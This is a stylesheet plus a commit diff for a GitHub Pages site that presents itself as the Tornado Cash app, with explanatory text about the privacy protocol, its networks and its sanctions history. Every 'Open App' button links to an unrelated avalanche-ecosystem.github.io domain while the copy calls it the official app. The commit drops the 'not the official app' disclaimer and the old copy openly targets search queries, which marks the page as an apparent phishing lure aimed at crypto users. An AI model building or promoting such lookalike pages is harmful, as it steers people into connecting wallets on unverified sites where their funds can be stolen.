  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#94FEBF;--accent-2:#7CD5A0;--accent-deep:#4A7F60;--accent-ink:#0C1014;--accent-soft:rgba(148,254,191,0.13);--accent-line:rgba(124,213,160,0.32);--accent-glow:rgba(148,254,191,0.45);--hero-glow:rgba(148,254,191,0.10);--hero-glow-2:rgba(148,254,191,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T5 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(62rem 44rem at 50% -16%,color-mix(in srgb,var(--accent) 15%,transparent),transparent 62%),
    radial-gradient(38rem 32rem at 10% 112%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 60%),
    radial-gradient(40rem 34rem at 92% 106%,color-mix(in srgb,var(--ink) 5%,transparent),transparent 60%);}
/* === SEOGEO-TEXTURE END === */

==== commit 275b6486: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,120 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Tornado Cash - Open App</title><meta name="description" content="tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://tornadocash-v2.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Tornado Cash - Open App"><meta property="og:description" content="tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind.">
-<meta property="og:url" content="https://tornadocash-v2.github.io/"><meta property="og:image" content="https://tornadocash-v2.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Tornado Cash - Open App"><meta name="twitter:description" content="tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind."><meta name="twitter:image" content="https://tornadocash-v2.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://tornadocash-v2.github.io/#website", "url": "https://tornadocash-v2.github.io/", "name": "Tornado Cash"}, {"@type": "WebPage", "@id": "https://tornadocash-v2.github.io/#webpage", "url": "https://tornadocash-v2.github.io/", "name": "Tornado Cash - Open App", "description": "tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind.", "inLanguage": "en", "isPartOf": {"@id": "https://tornadocash-v2.github.io/#website"}}, {"@type": "Organization", "@id": "https://tornadocash-v2.github.io/#org", "name": "Tornado Cash", "url": "https://tornadocash-v2.github.io/", "logo": "https://tornadocash-v2.github.io/og-cover.png", "sameAs": ["https://x.com/TornadoCash", "https://github.com/tornadocash", "https://www.coingecko.com/en/coins/tornado-cash"]}, {"@type": "WebApplication", "@id": "https://tornadocash-v2.github.io/#app", "name": "Tornado Cash", "url": "https://tornadocash-v2.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind.", "featureList": ["Non-custodial protocol", "Open-source contracts", "zk-SNARK proofs"], "isPartOf": {"@id": "https://tornadocash-v2.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://tornadocash-v2.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Tornado Cash?", "acceptedAnswer": {"@type": "Answer", "text": "Tornado Cash is a non-custodial privacy protocol that uses smart contracts and zero-knowledge proofs to break the public link between a deposit address and a withdrawal address. It was originally built for Ethereum and later deployed on several EVM-compatible networks."}}, {"@type": "Question", "name": "Is Tornado Cash still sanctioned?", "acceptedAnswer": {"@type": "Answer", "text": "The U.S. Treasury removed economic sanctions against Tornado Cash on March 21, 2025. That does not remove all legal or compliance risk. Treasury still warned about transactions that may benefit malicious cyber actors or North Korea, and criminal proceedings involving developers are separate from the delisting."}}, {"@type": "Question", "name": "What tokens does Tornado Cash support?", "acceptedAnswer": {"@type": "Answer", "text": "Tornado Cash docs list classic Ethereum pools for ETH, DAI, cDAI, USDC, USDT, and WBTC. They also describe deployments for BNB on BNB Smart Chain, MATIC on Polygon, xDAI on Gnosis Chain, AVAX on Avalanche, and ETH on Optimism and Arbitrum One."}}, {"@type": "Question", "name": "What is a Tornado Cash note?", "acceptedAnswer": {"@type": "Answer", "text": "A Tornado Cash note is the secret information generated when a user deposits into a pool. It is needed to withdraw the funds later. If the note is lost, access can be lost. If the note is exposed, someone else may be able to withdraw the deposit."}}, {"@type": "Question", "name": "What is Tornado Cash Nova?", "acceptedAnswer": {"@type": "Answer", "text": "Tornado Cash Nova is a later Tornado Cash pool design released in beta in December 2021. The docs describe it as using arbitrary amounts and shielded transfers on Gnosis Chain, unlike classic fixed-denomination pools that require deposits and withdrawals in preset sizes."}}, {"@type": "Question", "name": "Is Tornado Cash custodial?", "acceptedAnswer": {"@type": "Answer", "text": "No. Tornado Cash is designed as a non-custodial smart contract protocol. Users keep control through their deposit note or private key rather than handing funds to a mixer operator. Non-custodial design does not remove smart contract, legal, operational privacy, or note-management risks."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Tornado Cash"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Tornado Cash</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Tornado Cash</h1>
-      <div class="appcard"><div class="appcard-head"><img src="favicon.png" alt="" width="40" height="40"><b>Tornado Cash</b><span class="badge">EVM Privacy</span></div><div class="appcard-chips"><span><b>Category</b> Privacy protocol</span><span><b>Network</b> Ethereum and EVM networks</span><span><b>Token</b> TORN</span><span><b>Launched</b> 2019</span></div><a class="btn btn-dark" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Tornado Cash App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Tornado Cash ↗</a></div>
-      <p class="hero-note">Live preview — open the official Tornado Cash app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Non-custodial protocol</span><span class="trust-chip">Open-source contracts</span><span class="trust-chip">zk-SNARK proofs</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Tornado Cash?</h2><div class="capsule"><strong>Tornado Cash</strong> is a decentralized, non-custodial privacy protocol for Ethereum and other EVM networks, described in the <a href="https://docs.tornado.cash/">official documentation</a> as using <a class="inline-link" href="https://www.investopedia.com/terms/s/smart-contract.asp" rel="noopener noreferrer">smart contracts to improve transaction privacy</a>.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Tornado Cash at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Privacy protocol</b></div><div class="f"><small>Network</small><b><a class="inline-link" href="https://ethereum.org/en/developers/docs/evm/" rel="noopener noreferrer">Ethereum and EVM networks</a></b></div><div class="f"><small>Token</small><b>TORN</b></div><div class="f"><small>Launched</small><b>2019</b></div><div class="f"><small>Custody</small><b>Non-custodial smart contracts</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Tornado Cash app and privacy pools</h2><div class="intent-a">Tornado Cash is a non-custodial privacy protocol for crypto transactions. Its docs explain that users deposit supported assets into smart contracts and later withdraw to a different address using <a class="inline-link" href="https://academy.binance.com/en/glossary/zero-knowledge-proof" rel="noopener noreferrer">zero-knowledge proofs</a>, breaking the public on-chain link between deposit and withdrawal. Classic Tornado Cash uses fixed-amount pools, while Tornado Cash Nova introduced arbitrary-amount and shielded-transfer functionality on Gnosis Chain. The core user intent is not generic safety; it is how the app creates privacy, what assets and chains it supports, and how the note or private key controls withdrawal access.</div></div></section><section class="section"><div class="container"><h2>Tornado Cash supported networks and tokens</h2><div class="intent-a">Tornado Cash documentation lists classic pools on Ethereum for ETH, DAI, cDAI, USDC, USDT, and WBTC. It also describes deployments on <a class="inline-link" href="https://www.bnbchain.org/en" rel="noopener noreferrer">BNB Smart Chain</a> for BNB, Polygon for MATIC, Gnosis Chain for xDAI, Avalanche for AVAX, Optimism for ETH, and Arbitrum One for ETH. The docs state that all classic pools operate as fixed-amount deposit and withdrawal pools, with each token having a small set of supported denominations. Users should verify the current app interface and contract addresses because many mirrors and forks exist.</div></div></section><section class="section section-alt"><div class="container"><h2>Tornado Cash OFAC sanctions status</h2><div class="intent-a">The U.S. Treasury removed economic sanctions against Tornado Cash on March 21, 2025, after legal and policy review following litigation. Treasury's delisting statement still warned that it remains concerned about <a class="inline-link" href="https://www.reuters.com/world/us/us-treasury-removes-sanctions-tornado-cash-2025-03-21/" rel="noopener noreferrer">North Korea-linked hacking and money laundering</a> and that U.S. persons should exercise caution around transactions that present such risks. This is a high-value search query because older articles still say Tornado Cash is sanctioned. The current accurate summary is that Tornado Cash was sanctioned in August 2022 and delisted by Treasury on March 21, 2025, while related criminal cases and compliance concerns remain separate issues.</div></div></section><section class="section"><div class="container"><h2>Tornado Cash TORN token and governance</h2><div class="intent-a"><a class="inline-link" href="https://www.coingecko.com/en/coins/tornado-cash" rel="noopener noreferrer">TORN is the Tornado Cash governance token</a>. The docs say TORN lets users participate in protocol governance and that governance and mining smart contracts were deployed by the community. Historical <a class="inline-link" href="https://messari.io/protocol/tornado-cash" rel="noopener noreferrer">anonymity mining</a> ended before the current period, and Tornado Cash governance has also faced major security incidents, so TORN should not be treated as a simple fee-share token. Searchers researching TORN usually need token market data, governance context, and legal background. The token's price and liquidity are separate from whether the <a class="inline-link" href="https://ethereum.org/en/developers/docs/smart-contracts/" rel="noopener noreferrer">immutable privacy contracts</a> continue to exist on-chain.</div></div></section><section class="section section-alt"><div class="container"><h2>Tornado Cash relayers and withdrawals</h2><div class="intent-a">Tornado Cash withdrawals require a proof that the user controls a valid deposit note without revealing which deposit is being spent. A relayer can help withdraw to a fresh address without that address already holding gas, which improves privacy because the destination does not need a prior funding transaction. The docs recommend relayers as one privacy-preserving step, but users still need careful operational hygiene: avoid linking wallets, timing, amounts, IP addresses, or exchange accounts. Losing the deposit note or private key can mean losing access to the deposited funds.</div></div></section>
-  <section class="section"><div class="container"><h2>How to explore Tornado Cash</h2><ol class="steps"><li><b>Verify the app</b><span>Open only the documented app domain and compare it with official sources before connecting a wallet.</span></li><li><b>Review support</b><span>Check the current app for available networks, assets, fixed-amount pools, and any Nova options before taking action.</span></li><li><b>Connect deliberately</b><span>Use a wallet only where your transaction is lawful, understood, and compatible with your compliance obligations.</span></li><li><b>Keep records</b><span>Preserve transaction records and any app-generated recovery material, because loss or misuse can affect access to funds.</span></li></ol><div class="cta-band"><div><p>Ready to explore?</p><p class="sub">Open the official Tornado Cash app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Tornado Cash ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Tornado Cash vs custodial mixers</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Tornado Cash</th><th>Custodial mixer</th></tr></thead><tbody><tr><td>Custody</td><td>User interacts with smart contracts</td><td>Operator takes custody temporarily</td></tr><tr><td>Privacy method</td><td>zk-SNARK proofs and anonymity sets</td><td>Off-chain mixing by service</td></tr><tr><td>Withdrawal control</td><td>Deposit note/private key required</td><td>Service account or operator process</td></tr><tr><td>Risk</td><td>Smart contract, legal, note loss, metadata</td><td>Custody, fraud, legal, operational risk</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Tornado Cash FAQ</h2><div class="faq-list"><details open><summary><h3>What is Tornado Cash?</h3></summary><div>Tornado Cash is a non-custodial privacy protocol that uses smart contracts and zero-knowledge proofs to break the public link between a deposit address and a withdrawal address. It was originally built for Ethereum and later deployed on several EVM-compatible networks.</div></details><details><summary><h3>Is Tornado Cash still sanctioned?</h3></summary><div>The U.S. Treasury removed economic sanctions against Tornado Cash on March 21, 2025. That does not remove all legal or compliance risk. Treasury still warned about transactions that may benefit malicious cyber actors or North Korea, and criminal proceedings involving developers are separate from the delisting.</div></details><details><summary><h3>What tokens does Tornado Cash support?</h3></summary><div>Tornado Cash docs list classic Ethereum pools for ETH, DAI, cDAI, USDC, USDT, and WBTC. They also describe deployments for BNB on BNB Smart Chain, MATIC on Polygon, xDAI on Gnosis Chain, AVAX on Avalanche, and ETH on Optimism and Arbitrum One.</div></details><details><summary><h3>What is a Tornado Cash note?</h3></summary><div>A Tornado Cash note is the secret information generated when a user deposits into a pool. It is needed to withdraw the funds later. If the note is lost, access can be lost. If the note is exposed, someone else may be able to withdraw the deposit.</div></details><details><summary><h3>What is Tornado Cash Nova?</h3></summary><div>Tornado Cash Nova is a later Tornado Cash pool design released in beta in December 2021. The docs describe it as using arbitrary amounts and shielded transfers on Gnosis Chain, unlike classic fixed-denomination pools that require deposits and withdrawals in preset sizes.</div></details><details><summary><h3>Is Tornado Cash custodial?</h3></summary><div>No. Tornado Cash is designed as a non-custodial smart contract protocol. Users keep control through their deposit note or private key rather than handing funds to a mixer operator. Non-custodial design does not remove smart contract, legal, operational privacy, or note-management risks.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">This page is not the official app; verify app.tornado.cash and local rules. Educational content only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Tornado Cash App</title>
+  <meta name="description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
+  <link rel="canonical" href="https://tornadocash-app.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F4EF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Tornado Cash App">
+  <meta property="og:description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
+  <meta property="og:url" content="https://tornadocash-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Tornado Cash App">
+  <meta name="twitter:description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://tornadocash-app.github.io/#website",
+        "url": "https://tornadocash-app.github.io/",
+        "name": "Tornado Cash App",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://tornadocash-app.github.io/#app",
+        "name": "Tornado Cash App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://tornadocash-app.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://tornadocash-app.github.io/#organization",
+        "name": "Tornado Cash",
+        "url": "https://tornado.cash/",
+        "logo": "https://tornadocash-app.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Tornado Cash App home">
+      <img src="simpleswap.png" width="30" height="30" alt="">
+      <span>Tornado Cash</span>
+    </a>
+
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/en/" target="_blank" rel="nofollow noopener noreferrer">Ethereum</a>
+      <a href="https://github.com/tornadocash" target="_blank" rel="nofollow noopener noreferrer">GitHub</a>
+    </nav>
+
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-label="Tornado Cash App">
+      <h1>Tornado Cash App</h1>
+      <p class="value"><strong>Tornado Cash App</strong> is an informational entry page for the Tornado Cash protocol interface on Ethereum.</p>
+    </section>
+
+    <section class="app-card" aria-label="Protocol interface overview">
+      <div class="route">
+        <div class="leg">
+          <span class="label">Deposit</span>
+          <span class="chip">
+            <img src="btc.png" width="28" height="28" alt="">
+            <span>Asset</span>
+          </span>
+        </div>
+
+        <button class="switch" type="button" data-switch aria-label="Switch deposit and withdraw view">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+
+        <div class="leg">
+          <span class="label">Withdraw</span>
+          <span class="chip">
+            <img src="eth.png" width="28" height="28" alt="">
+            <span>Note</span>
+          </span>
+        </div>
+      </div>
+
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
+
+  <footer class="footer">Tornado Cash App &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,373 @@
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
